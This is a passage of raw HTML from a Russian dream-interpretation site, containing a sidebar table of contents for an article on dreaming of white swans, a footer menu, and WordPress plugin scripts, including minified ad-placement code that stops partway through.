class="consultant-helper"></div></div></div></aside></div></div><div id="sidebar_first"><aside id="secondary" class="widget-area sidebarfirst"><div id="fixedtoc-2" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget ftwp-widget"><div id="ftwp-widget-container"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize"></button><span id="ftwp-header-title">Быстрый переход к толкованиям</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Толкования сна о белых лебедях в зависимости от подробностей</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">ТОП 5 отрицательных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">ТОП 5 положительных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">К чему снится белый лебедь по соннику Миллера?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Что означает, когда снятся белые лебеди, по соннику Фрейда?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Сонник Ванги</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Сонник Цветкова</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Сонник Лоффа</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Сонник Хассе</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">Сонник Нострадамуса</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-11"><span class="ftwp-text">Сонник Менегетти</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-12"><span class="ftwp-text">Сонник Кананита</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-13"><span class="ftwp-text">Сонник Велес</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-14"><span class="ftwp-text">Сонник Эзопа</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-15"><span class="ftwp-text">Сонник Странника</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-16"><span class="ftwp-text">Сонник Екатерины Великой</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-17"><span class="ftwp-text">Сонник целительницы Акулины</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-18"><span class="ftwp-text">Английский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-19"><span class="ftwp-text">Французский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-20"><span class="ftwp-text">Современный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-21"><span class="ftwp-text">Большой сонник Фебе</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-22"><span class="ftwp-text">Мусульманский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-23"><span class="ftwp-text">Исламский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-24"><span class="ftwp-text">Русский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-25"><span class="ftwp-text">Славянский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-26"><span class="ftwp-text">Украинский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-27"><span class="ftwp-text">Семейный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-28"><span class="ftwp-text">Эзотерический сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-29"><span class="ftwp-text">Любовный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-30"><span class="ftwp-text">Сонник по числам: таблица толкований</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-31"><span class="ftwp-text">Сонник для женщин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-32"><span class="ftwp-text">Сонник для мужчин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-33"><span class="ftwp-text">Лунный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-34"><span class="ftwp-text">Летний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-35"><span class="ftwp-text">Осенний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-36"><span class="ftwp-text">Сонник подсознания</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-37"><span class="ftwp-text">Сонник по дням недели</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-38"><span class="ftwp-text">Видео: что может означать сон про белых лебедей</span></a></li></ol></nav></div></div></div></aside></div></div></div><footer id="menu-site" role="contentinfo"><div class="site-info"><div class="site-branding"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><div ><span class="site-title">SONNIK.EXPERT</span> </br><span>эксперт по вашим сновидениям</span></div></div> </a><nav class="menu-2" role="navigation" aria-label="Footer Menu"><div class="menu-futer-container"><ul id="menu-futer" class="footer-menu"><li><a rel="nofollow">Оферта</a><ul class="sub-menu"><li><a href="https://sonnik.expert/polzovatelskoe-soglashenie/" rel="nofollow">Пользовательское соглашение</a></li><li><a href="https://sonnik.expert/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li><li><a href="https://sonnik.expert/pravoobladatelyam/" rel="nofollow">Правообладателям</a></li></ul></li><li><a href="https://sonnik.expert/reklamodatelyam/" rel="nofollow">Рекламодателям</a></li><li><a href="https://sonnik.expert/vakansii/" rel="nofollow">Вакансии</a></li><li><a href="https://sonnik.expert/karta-sajta/" rel="nofollow">Карта сайта</a></li><li><a href="https://sonnik.expert/o-proekte/" rel="nofollow">О проекте</a></li><li><a href="https://sonnik.expert/obratnaya-svyaz/" rel="nofollow">Обратная связь</a></li></ul></div></nav></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!--[if lte IE 9]> <script>(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);</script> <![endif]--> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/sonnik.expert\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>var pollsL10n = {"ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/sonnik.expert\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/jquery.mCustomScrollbar.js' id='jquery.mCustomScrollbar-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":240,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' id='fixedtoc-js-js-extra'>var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"","contentsFloatInPost":"right","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"1","fixedWidget":"1","triggerBorder":"medium","contentsBorder":"none","triggerSize":"50","debug":"0","contentsColexpInit":""};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js' id='fixedtoc-js-js'></script> <script defer type='text/javascript' src='https://sonnik.expert/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/consultant/js/script.js' id='consultant_script-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js' id='sonnik_script-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-24px;right:0;width:24px;height:24px;background:#8c8c8c;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-24px;right:0;padding:0 15px;color:#ffffff;background:#8c8c8c;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-24px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-24px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-24px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-24px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 